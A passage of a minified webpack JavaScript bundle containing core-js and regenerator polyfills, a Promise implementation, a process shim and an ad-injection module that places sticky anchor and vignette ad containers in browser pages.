t>0?i(o(t),9007199254740991):0}},function(t,e,n){var o=n(2),i=n(1),r=i[\"__core-js_shared__\"]||(i[\"__core-js_shared__\"]={});(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})(\"versions\",[]).push({version:o.version,mode:n(19)?\"pure\":\"global\",copyright:\"\u00A9 2020 Denis Pushkarev (zloirock.ru)\"})},function(t,e){var n=0,o=Math.random();t.exports=function(t){return\"Symbol(\".concat(void 0===t?\"\":t,\")_\",(++n+o).toString(36))}},function(t,e){t.exports=\"constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf\".split(\",\")},function(t,e,n){var o=n(1).document;t.exports=o&&o.documentElement},function(t,e,n){var o=n(18);t.exports=function(t){return Object(o(t))}},function(t,e,n){\"use strict\";var o=n(68)(!0);n(27)(String,\"String\",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=o(e,n),this._i+=t.length,{value:t,done:!1})}))},function(t,e,n){var o=n(38),i=n(3)(\"iterator\"),r=n(8);t.exports=n(2).getIteratorMethod=function(t){if(null!=t)return t[i]||t[\"@@iterator\"]||r[o(t)]}},function(t,e,n){var o=n(12),i=n(3)(\"toStringTag\"),r=\"Arguments\"==o(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?\"Undefined\":null===t?\"Null\":\"string\"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:r?o(e):\"Object\"==(a=o(e))&&\"function\"==typeof e.callee?\"Arguments\":a}},function(t,e,n){var o=n(4),i=n(14),r=n(3)(\"species\");t.exports=function(t,e){var n,a=o(t).constructor;return void 0===a||null==(n=o(a)[r])?e:i(n)}},function(t,e,n){var o,i,r,a=n(13),s=n(79),c=n(34),l=n(21),d=n(1),u=d.process,f=d.setImmediate,g=d.clearImmediate,p=d.MessageChannel,h=d.Dispatch,w=0,v={},x=function(){var t=+this;if(v.hasOwnProperty(t)){var e=v[t];delete v[t],e()}},m=function(t){x.call(t.data)};f&&g||(f=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return v[++w]=function(){s(\"function\"==typeof t?t:Function(t),e)},o(w),w},g=function(t){delete v[t]},\"process\"==n(12)(u)?o=function(t){u.nextTick(a(x,t,1))}:h&&h.now?o=function(t){h.now(a(x,t,1))}:p?(r=(i=new p).port2,i.port1.onmessage=m,o=a(r.postMessage,r,1)):d.addEventListener&&\"function\"==typeof postMessage&&!d.importScripts?(o=function(t){d.postMessage(t+\"\",\"*\")},d.addEventListener(\"message\",m,!1)):o=\"onreadystatechange\"in l(\"script\")?function(t){c.appendChild(l(\"script\")).onreadystatechange=function(){c.removeChild(this),x.call(t)}}:function(t){setTimeout(a(x,t,1),0)}),t.exports={set:f,clear:g}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var o=n(4),i=n(10),r=n(25);t.exports=function(t,e){if(o(t),i(e)&&e.constructor===t)return e;var n=r.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){\"use strict\";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError(\"Cannot call a class as a function\")}},function(t,e,n){\"use strict\";e.__esModule=!0;var o,i=n(90),r=(o=i)&&o.__esModule?o:{default:o};e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,\"value\"in o&&(o.writable=!0),(0,r.default)(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}()},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(111),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(118),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){t.exports=n(48)},function(t,e,n){\"use strict\";(function(t){var e=m(n(49)),o=m(n(52)),i=m(n(70)),r=m(n(87)),a=m(n(93)),s=m(n(95)),c=m(n(97)),l=m(n(98)),d=m(n(99)),u=m(n(105)),f=m(n(45)),g=m(n(116)),p=m(n(46)),h=m(n(119)),w=m(n(121)),v=m(n(123)),x=m(n(125));m(n(11));function m(t){return t&&t.__esModule?t:{default:t}}n(129),(0,i.default)(e.default.mark((function n(){var i,m,y,b,k,V,S,E,A,C,B,_,L,T,O,M,I,P,j,W,D,z,R;return e.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((new r.default).isBrowserEnabled()){e.next=3;break}return e.abrupt(\"return\");case 3:if(i=(0,p.default)(\"AdsCore\",\"w2g_\"),c.default){e.next=6;break}throw\"error config\";case 6:if(t.adsVignette={},t.adsVignette.config=c.default,t.adsVignette.currentDevice=(0,u.default)(),m=t.adsVignette.currentDevice,y=(0,a.default)(),b=y.iframeStatus,k=y.document,V=y.window,t.adsVignette.iframeStatus=b,t.adsVignette.document=k,t.adsVignette.window=V,b&&(0,s.default)(),S=(0,g.default)(),!t.adsVignette.config.devices.anchor||(0,f.default)().checkByAdType(\"anchor\")){e.next=23;break}if(!t.adsVignette.document.getElementById(\"wtgSticky\")){e.next=23;break}return i(\"wtgSticky already exists\"),E=new Event(\"ads4gRefreshSPA\"),t.adsVignette.window.dispatchEvent(E),e.abrupt(\"return\");case 23:if(!t.adsVignette.config.devices.vignette&&!t.adsVignette.config.devices.vignetteSafe){e.next=28;break}if(!t.adsVignette.document.getElementById(\"wtgVignette\")){e.next=28;break}return i(\"wtgVignette already exists\"),e.abrupt(\"return\");case 28:A=!0,C=!1,B=void 0,e.prev=31,_=(0,o.default)(S);case 33:if(A=(L=_.next()).done){e.next=57;break}for(T=L.value,O=!0,M=!1,I=void 0,e.prev=38,P=(0,o.default)(l.default[T]);!(O=(j=P.next()).done);O=!0)W=j.value,D=W.tag,z=W.attributes,R=W.parent,D&&z&&R&&(t.adsVignette.config&&t.adsVignette.config[m]&&t.adsVignette.config[m][T]&&t.adsVignette.config[m][T].adInnerId&&z.class&&(z.class.indexOf(\"wtgCustomInner\")>=0||z.class.indexOf(\"wtgCustomInnerVignette\")>=0)&&(z.id=t.adsVignette.config[m][T].adInnerId),new d.default(D,z,R).append());e.next=46;break;case 42:e.prev=42,e.t0=e.catch(38),M=!0,I=e.t0;case 46:e.prev=46,e.prev=47,!O&&P.return&&P.return();case 49:if(e.prev=49,!M){e.next=52;break}throw I;case 52:return e.finish(49);case 53:return e.finish(46);case 54:A=!0,e.next=33;break;case 57:e.next=63;break;case 59:e.prev=59,e.t1=e.catch(31),C=!0,B=e.t1;case 63:e.prev=63,e.prev=64,!A&&_.return&&_.return();case 66:if(e.prev=66,!C){e.next=69;break}throw B;case 69:return e.finish(66);case 70:return e.finish(63);case 71:(0,f.default)().checkByAdType(\"anchor\")||((0,w.default)(\"wtgStickyCloseButton\",\"wtgSticky\",\"anchor\"),(0,h.default)(\"wtgStickyCloseButton\",\"anchor\"),(0,v.default)(\"wtgStickyWrapper\",\"anchor\"),(0,x.default)(\"anchor\")),(0,f.default)().checkByAdType(\"vignette\"),(0,f.default)().checkByAdType(\"vignetteSafe\")||((0,h.default)(\"wtgVignetteCloseButton\",\"vignetteSafe\"),(0,v.default)(\"wtgVignetteAdvertLayer\",\"vignetteSafe\"),(0,x.default)(\"vignetteSafe\"));case 74:case\"end\":return e.stop()}}),n,void 0,[[31,59,63,71],[38,42,46,54],[47,,49,53],[64,,66,70]])})))(c.default)}).call(this,n(0))},function(t,e,n){t.exports=n(50)},function(t,e,n){var o=function(){return this}()||Function(\"return this\")(),i=o.regeneratorRuntime&&Object.getOwnPropertyNames(o).indexOf(\"regeneratorRuntime\")>=0,r=i&&o.regeneratorRuntime;if(o.regeneratorRuntime=void 0,t.exports=n(51),i)o.regeneratorRuntime=r;else try{delete o.regeneratorRuntime}catch(t){o.regeneratorRuntime=void 0}},function(t,e){!function(e){\"use strict\";var n=Object.prototype,o=n.hasOwnProperty,i=\"function\"==typeof Symbol?Symbol:{},r=i.iterator||\"@@iterator\",a=i.asyncIterator||\"@@asyncIterator\",s=i.toStringTag||\"@@toStringTag\",c=\"object\"==typeof t,l=e.regeneratorRuntime;if(l)c&&(t.exports=l);else{(l=e.regeneratorRuntime=c?t.exports:{}).wrap=h;var d={},u={};u[r]=function(){return this};var f=Object.getPrototypeOf,g=f&&f(f(A([])));g&&g!==n&&o.call(g,r)&&(u=g);var p=m.prototype=v.prototype=Object.create(u);x.prototype=p.constructor=m,m.constructor=x,m[s]=x.displayName=\"GeneratorFunction\",l.isGeneratorFunction=function(t){var e=\"function\"==typeof t&&t.constructor;return!!e&&(e===x||\"GeneratorFunction\"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s in t||(t[s]=\"GeneratorFunction\")),t.prototype=Object.create(p),t},l.awrap=function(t){return{__await:t}},y(b.prototype),b.prototype[a]=function(){return this},l.AsyncIterator=b,l.async=function(t,e,n,o){var i=new b(h(t,e,n,o));return l.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},y(p),p[s]=\"Generator\",p[r]=function(){return this},p.toString=function(){return\"[object Generator]\"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var o=e.pop();if(o in t)return n.value=o,n.done=!1,n}return n.done=!0,n}},l.values=A,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method=\"next\",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)\"t\"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if(\"throw\"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,o){return a.type=\"throw\",a.arg=t,e.next=n,o&&(e.method=\"next\",e.arg=void 0),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],a=r.completion;if(\"root\"===r.tryLoc)return n(\"end\");if(r.tryLoc<=this.prev){var s=o.call(r,\"catchLoc\"),c=o.call(r,\"finallyLoc\");if(s&&c){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!c)throw new Error(\"try statement without catch or finally\");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&o.call(i,\"finallyLoc\")&&this.prev<i.finallyLoc){var r=i;break}}r&&(\"break\"===t||\"continue\"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method=\"next\",this.next=r.finallyLoc,d):this.complete(a)},complete:function(t,e){if(\"throw\"===t.type)throw t.arg;return\"break\"===t.type||\"continue\"===t.type?this.next=t.arg:\"return\"===t.type?(this.rval=this.arg=t.arg,this.method=\"return\",this.next=\"end\"):\"normal\"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var o=n.completion;if(\"throw\"===o.type){var i=o.arg;S(n)}return i}}throw new Error(\"illegal catch attempt\")},delegateYield:function(t,e,n){return this.delegate={iterator:A(t),resultName:e,nextLoc:n},\"next\"===this.method&&(this.arg=void 0),d}}}function h(t,e,n,o){var i=e&&e.prototype instanceof v?e:v,r=Object.create(i.prototype),a=new E(o||[]);return r._invoke=function(t,e,n){var o=\"suspendedStart\";return function(i,r){if(\"executing\"===o)throw new Error(\"Generator is already running\");if(\"completed\"===o){if(\"throw\"===i)throw r;return C()}for(n.method=i,n.arg=r;;){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===d)continue;return s}}if(\"next\"===n.method)n.sent=n._sent=n.arg;else if(\"throw\"===n.method){if(\"suspendedStart\"===o)throw o=\"completed\",n.arg;n.dispatchException(n.arg)}else\"return\"===n.method&&n.abrupt(\"return\",n.arg);o=\"executing\";var c=w(t,e,n);if(\"normal\"===c.type){if(o=n.done?\"completed\":\"suspendedYield\",c.arg===d)continue;return{value:c.arg,done:n.done}}\"throw\"===c.type&&(o=\"completed\",n.method=\"throw\",n.arg=c.arg)}}}(t,n,a),r}function w(t,e,n){try{return{type:\"normal\",arg:t.call(e,n)}}catch(t){return{type:\"throw\",arg:t}}}function v(){}function x(){}function m(){}function y(t){[\"next\",\"throw\",\"return\"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function b(t){var e;this._invoke=function(n,i){function r(){return new Promise((function(e,r){!function e(n,i,r,a){var s=w(t[n],t,i);if(\"throw\"!==s.type){var c=s.arg,l=c.value;return l&&\"object\"==typeof l&&o.call(l,\"__await\")?Promise.resolve(l.__await).then((function(t){e(\"next\",t,r,a)}),(function(t){e(\"throw\",t,r,a)})):Promise.resolve(l).then((function(t){c.value=t,r(c)}),a)}a(s.arg)}(n,i,e,r)}))}return e=e?e.then(r,r):r()}}function k(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,\"throw\"===e.method){if(t.iterator.return&&(e.method=\"return\",e.arg=void 0,k(t,e),\"throw\"===e.method))return d;e.method=\"throw\",e.arg=new TypeError(\"The iterator does not provide a \'throw\' method\")}return d}var o=w(n,t.iterator,e.arg);if(\"throw\"===o.type)return e.method=\"throw\",e.arg=o.arg,e.delegate=null,d;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,\"return\"!==e.method&&(e.method=\"next\",e.arg=void 0),e.delegate=null,d):i:(e.method=\"throw\",e.arg=new TypeError(\"iterator result is not an object\"),e.delegate=null,d)}function V(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type=\"normal\",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:\"root\"}],t.forEach(V,this),this.reset(!0)}function A(t){if(t){var e=t[r];if(e)return e.call(t);if(\"function\"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:C}}function C(){return{value:void 0,done:!0}}}(function(){return this}()||Function(\"return this\")())},function(t,e,n){t.exports={default:n(53),__esModule:!0}},function(t,e,n){n(26),n(36),t.exports=n(69)},function(t,e,n){\"use strict\";var o=n(55),i=n(56),r=n(8),a=n(17);t.exports=n(27)(Array,\"Array\",(function(t,e){this._t=a(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,\"keys\"==e?n:\"values\"==e?t[n]:[n,t[n]])}),\"values\"),r.Arguments=r.Array,o(\"keys\"),o(\"values\"),o(\"entries\")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){var o=n(12);t.exports=Object(\"z\").propertyIsEnumerable(0)?Object:function(t){return\"String\"==o(t)?t.split(\"\"):Object(t)}},function(t,e,n){t.exports=!n(7)&&!n(20)((function(){return 7!=Object.defineProperty(n(21)(\"div\"),\"a\",{get:function(){return 7}}).a}))},function(t,e,n){var o=n(10);t.exports=function(t,e){if(!o(t))return t;var n,i;if(e&&\"function\"==typeof(n=t.toString)&&!o(i=n.call(t)))return i;if(\"function\"==typeof(n=t.valueOf)&&!o(i=n.call(t)))return i;if(!e&&\"function\"==typeof(n=t.toString)&&!o(i=n.call(t)))return i;throw TypeError(\"Can\'t convert object to primitive value\")}},function(t,e,n){t.exports=n(6)},function(t,e,n){\"use strict\";var o=n(62),i=n(28),r=n(24),a={};n(6)(a,n(3)(\"iterator\"),(function(){return this})),t.exports=function(t,e,n){t.prototype=o(a,{next:i(1,n)}),r(t,e+\" Iterator\")}},function(t,e,n){var o=n(4),i=n(63),r=n(33),a=n(23)(\"IE_PROTO\"),s=function(){},c=function(){var t,e=n(21)(\"iframe\"),o=r.length;for(e.style.display=\"none\",n(34).appendChild(e),e.src=\"javascript:\",(t=e.contentWindow.document).open(),t.write(\"<script>document.F=Object<\\\/script>\"),t.close(),c=t.F;o--;)delete c.prototype[r[o]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(s.prototype=o(t),n=new s,s.prototype=null,n[a]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var o=n(9),i=n(4),r=n(29);t.exports=n(7)?Object.defineProperties:function(t,e){i(t);for(var n,a=r(e),s=a.length,c=0;s>c;)o.f(t,n=a[c++],e[n]);return t}},function(t,e,n){var o=n(15),i=n(17),r=n(65)(!1),a=n(23)(\"IE_PROTO\");t.exports=function(t,e){var n,s=i(t),c=0,l=[];for(n in s)n!=a&&o(s,n)&&l.push(n);for(;e.length>c;)o(s,n=e[c++])&&(~r(l,n)||l.push(n));return l}},function(t,e,n){var o=n(17),i=n(30),r=n(66);t.exports=function(t){return function(e,n,a){var s,c=o(e),l=i(c.length),d=r(a,l);if(t&&n!=n){for(;l>d;)if((s=c[d++])!=s)return!0}else for(;l>d;d++)if((t||d in c)&&c[d]===n)return t||d||0;return!t&&-1}}},function(t,e,n){var o=n(22),i=Math.max,r=Math.min;t.exports=function(t,e){return(t=o(t))<0?i(t+e,0):r(t,e)}},function(t,e,n){var o=n(15),i=n(35),r=n(23)(\"IE_PROTO\"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),o(t,r)?t[r]:\"function\"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var o=n(22),i=n(18);t.exports=function(t){return function(e,n){var r,a,s=String(i(e)),c=o(n),l=s.length;return c<0||c>=l?t?\"\":void 0:(r=s.charCodeAt(c))<55296||r>56319||c+1===l||(a=s.charCodeAt(c+1))<56320||a>57343?t?s.charAt(c):r:t?s.slice(c,c+2):a-56320+(r-55296<<10)+65536}}},function(t,e,n){var o=n(4),i=n(37);t.exports=n(2).getIterator=function(t){var e=i(t);if(\"function\"!=typeof e)throw TypeError(t+\" is not iterable!\");return o(e.call(t))}},function(t,e,n){\"use strict\";e.__esModule=!0;var o,i=n(71),r=(o=i)&&o.__esModule?o:{default:o};e.default=function(t){return function(){var e=t.apply(this,arguments);return new r.default((function(t,n){return function o(i,a){try{var s=e[i](a),c=s.value}catch(t){return void n(t)}if(!s.done)return r.default.resolve(c).then((function(t){o(\"next\",t)}),(function(t){o(\"throw\",t)}));t(c)}(\"next\")}))}}},function(t,e,n){t.exports={default:n(72),__esModule:!0}},function(t,e,n){n(73),n(36),n(26),n(74),n(85),n(86),t.exports=n(2).Promise},function(t,e){},function(t,e,n){\"use strict\";var o,i,r,a,s=n(19),c=n(1),l=n(13),d=n(38),u=n(5),f=n(10),g=n(14),p=n(75),h=n(76),w=n(39),v=n(40).set,x=n(80)(),m=n(25),y=n(41),b=n(81),k=n(42),V=c.TypeError,S=c.process,E=S&&S.versions,A=E&&E.v8||\"\",C=c.Promise,B=\"process\"==d(S),_=function(){},L=i=m.f,T=!!function(){try{var t=C.resolve(1),e=(t.constructor={})[n(3)(\"species\")]=function(t){t(_,_)};return(B||\"function\"==typeof PromiseRejectionEvent)&&t.then(_)instanceof e&&0!==A.indexOf(\"6.6\")&&-1===b.indexOf(\"Chrome\/66\")}catch(t){}}(),O=function(t){var e;return!(!f(t)||\"function\"!=typeof(e=t.then))&&e},M=function(t,e){if(!t._n){t._n=!0;var n=t._c;x((function(){for(var o=t._v,i=1==t._s,r=0,a=function(e){var n,r,a,s=i?e.ok:e.fail,c=e.resolve,l=e.reject,d=e.domain;try{s?(i||(2==t._h&&j(t),t._h=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),a=!0)),n===e.promise?l(V(\"Promise-chain cycle\")):(r=O(n))?r.call(n,c,l):c(n)):l(o)}catch(t){d&&!a&&d.exit(),l(t)}};n.length>r;)a(n[r++]);t._c=[],t._n=!1,e&&!t._h&&I(t)}))}},I=function(t){v.call(c,(function(){var e,n,o,i=t._v,r=P(t);if(r&&(e=y((function(){B?S.emit(\"unhandledRejection\",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(o=c.console)&&o.error&&o.error(\"Unhandled promise rejection\",i)})),t._h=B||P(t)?2:1),t._a=void 0,r&&e.e)throw e.v}))},P=function(t){return 1!==t._h&&0===(t._a||t._c).length},j=function(t){v.call(c,(function(){var e;B?S.emit(\"rejectionHandled\",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})}))},W=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),M(e,!0))},D=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw V(\"Promise can\'t be resolved itself\");(e=O(t))?x((function(){var o={_w:n,_d:!1};try{e.call(t,l(D,o,1),l(W,o,1))}catch(t){W.call(o,t)}})):(n._v=t,n._s=1,M(n,!1))}catch(t){W.call({_w:n,_d:!1},t)}}};T||(C=function(t){p(this,C,\"Promise\",\"_h\"),g(t),o.call(this);try{t(l(D,this,1),l(W,this,1))}catch(t){W.call(this,t)}},(o=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(82)(C.prototype,{then:function(t,e){var n=L(w(this,C));return n.ok=\"function\"!=typeof t||t,n.fail=\"function\"==typeof e&&e,n.domain=B?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&M(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),r=function(){var t=new o;this.promise=t,this.resolve=l(D,t,1),this.reject=l(W,t,1)},m.f=L=function(t){return t===C||t===a?new r(t):i(t)}),u(u.G+u.W+u.F*!T,{Promise:C}),n(24)(C,\"Promise\"),n(83)(\"Promise\"),a=n(2).Promise,u(u.S+u.F*!T,\"Promise\",{reject:function(t){var e=L(this);return(0,e.reject)(t),e.promise}}),u(u.S+u.F*(s||!T),\"Promise\",{resolve:function(t){return k(s&&this===a?C:this,t)}}),u(u.S+u.F*!(T&&n(84)((function(t){C.all(t).catch(_)}))),\"Promise\",{all:function(t){var e=this,n=L(e),o=n.resolve,i=n.reject,r=y((function(){var n=[],r=0,a=1;h(t,!1,(function(t){var s=r++,c=!1;n.push(void 0),a++,e.resolve(t).then((function(t){c||(c=!0,n[s]=t,--a||o(n))}),i)})),--a||o(n)}));return r.e&&i(r.v),n.promise},race:function(t){var e=this,n=L(e),o=n.reject,i=y((function(){h(t,!1,(function(t){e.resolve(t).then(n.resolve,o)}))}));return i.e&&o(i.v),n.promise}})},function(t,e){t.exports=function(t,e,n,o){if(!(t instanceof e)||void 0!==o&&o in t)throw TypeError(n+\": incorrect invocation!\");return t}},function(t,e,n){var o=n(13),i=n(77),r=n(78),a=n(4),s=n(30),c=n(37),l={},d={};(e=t.exports=function(t,e,n,u,f){var g,p,h,w,v=f?function(){return t}:c(t),x=o(n,u,e?2:1),m=0;if(\"function\"!=typeof v)throw TypeError(t+\" is not iterable!\");if(r(v)){for(g=s(t.length);g>m;m++)if((w=e?x(a(p=t[m])[0],p[1]):x(t[m]))===l||w===d)return w}else for(h=v.call(t);!(p=h.next()).done;)if((w=i(h,x,p.value,e))===l||w===d)return w}).BREAK=l,e.RETURN=d},function(t,e,n){var o=n(4);t.exports=function(t,e,n,i){try{return i?e(o(n)[0],n[1]):e(n)}catch(e){var r=t.return;throw void 0!==r&&o(r.call(t)),e}}},function(t,e,n){var o=n(8),i=n(3)(\"iterator\"),r=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||r[i]===t)}},function(t,e){t.exports=function(t,e,n){var o=void 0===n;switch(e.length){case 0:return o?t():t.call(n);case 1:return o?t(e[0]):t.call(n,e[0]);case 2:return o?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return o?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return o?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var o=n(1),i=n(40).set,r=o.MutationObserver||o.WebKitMutationObserver,a=o.process,s=o.Promise,c=\"process\"==n(12)(a);t.exports=function(){var t,e,n,l=function(){var o,i;for(c&&(o=a.domain)&&o.exit();t;){i=t.fn,t=t.next;try{i()}catch(o){throw t?n():e=void 0,o}}e=void 0,o&&o.enter()};if(c)n=function(){a.nextTick(l)};else if(!r||o.navigator&&o.navigator.standalone)if(s&&s.resolve){var d=s.resolve(void 0);n=function(){d.then(l)}}else n=function(){i.call(o,l)};else{var u=!0,f=document.createTextNode(\"\");new r(l).observe(f,{characterData:!0}),n=function(){f.data=u=!u}}return function(o){var i={fn:o,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){var o=n(1).navigator;t.exports=o&&o.userAgent||\"\"},function(t,e,n){var o=n(6);t.exports=function(t,e,n){for(var i in e)n&&t[i]?t[i]=e[i]:o(t,i,e[i]);return t}},function(t,e,n){\"use strict\";var o=n(1),i=n(2),r=n(9),a=n(7),s=n(3)(\"species\");t.exports=function(t){var e=\"function\"==typeof i[t]?i[t]:o[t];a&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,n){var o=n(3)(\"iterator\"),i=!1;try{var r=[7][o]();r.return=function(){i=!0},Array.from(r,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var r=[7],a=r[o]();a.next=function(){return{done:n=!0}},r[o]=function(){return a},t(r)}catch(t){}return n}},function(t,e,n){\"use strict\";var o=n(5),i=n(2),r=n(1),a=n(39),s=n(42);o(o.P+o.R,\"Promise\",{finally:function(t){var e=a(this,i.Promise||r.Promise),n=\"function\"==typeof t;return this.then(n?function(n){return s(e,t()).then((function(){return n}))}:t,n?function(n){return s(e,t()).then((function(){throw n}))}:t)}})},function(t,e,n){\"use strict\";var o=n(5),i=n(25),r=n(41);o(o.S,\"Promise\",{try:function(t){var e=i.f(this),n=r(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(88),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(43)),i=r(n(44));function r(t){return t&&t.__esModule?t:{default:t}}var a=function(){function e(){(0,o.default)(this,e),this.self=this,this.details={browser:!1,node:!1,jsdom:!1},this.run()}return(0,i.default)(e,[{key:\"run\",value:function(){var t=this.checkEnv(),e=t.browser,n=t.node,o=t.jsdom;return this.details={browser:e,node:n,jsdom:o}}},{key:\"checkEnv\",value:function(){return{browser:this.isBrowser(),node:this.isNode(),jsdom:this.isJsDOM()}}},{key:\"isBrowser\",value:function(){return\"undefined\"!=typeof window&&void 0!==window.document}},{key:\"isNode\",value:function(){return void 0!==t&&null!=t.versions&&null!=t.versions.node}},{key:\"isJsDOM\",value:function(){return\"undefined\"!=typeof window&&\"nodejs\"===window.name||\"undefined\"!=typeof navigator&&(navigator.userAgent.includes(\"Node.js\")||navigator.userAgent.includes(\"jsdom\"))}},{key:\"isBrowserEnabled\",value:function(){var t=this.details,e=t.browser,n=t.node,o=t.jsdom;return e&&!n&&!o}},{key:\"showDecisions\",value:function(){return console.dir(this.details)}}]),e}();e.default=a}).call(this,n(89))},function(t,e){var n,o,i=t.exports={};function r(){throw new Error(\"setTimeout has not been defined\")}function a(){throw new Error(\"clearTimeout has not been defined\")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n=\"function\"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{o=\"function\"==typeof clearTimeout?clearTimeout:a}catch(t){o=a}}();var c,l=[],d=!1,u=-1;function f(){d&&c&&(d=!1,c.length?l=c.concat(l):u=-1,l.length&&g())}function g(){if(!d){var t=s(f);d=!0;for(var e=l.length;e;){for(c=l,l=[];++u<e;)c&&c[u].run();u=-1,e=l.length}c=null,d=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===a||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function h(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new p(t,e)),1!==l.length||d||s(g)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title=\"browser\",i.browser=!0,i.env={},i.argv=[],i.version=\"\",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(t){return[]},i.binding=function(t){throw new Error(\"process.binding is not supported\")},i.cwd=function(){return\"\/\"},i.chdir=function(t){throw new Error(\"process.chdir is not supported\")},i.umask=function(){return 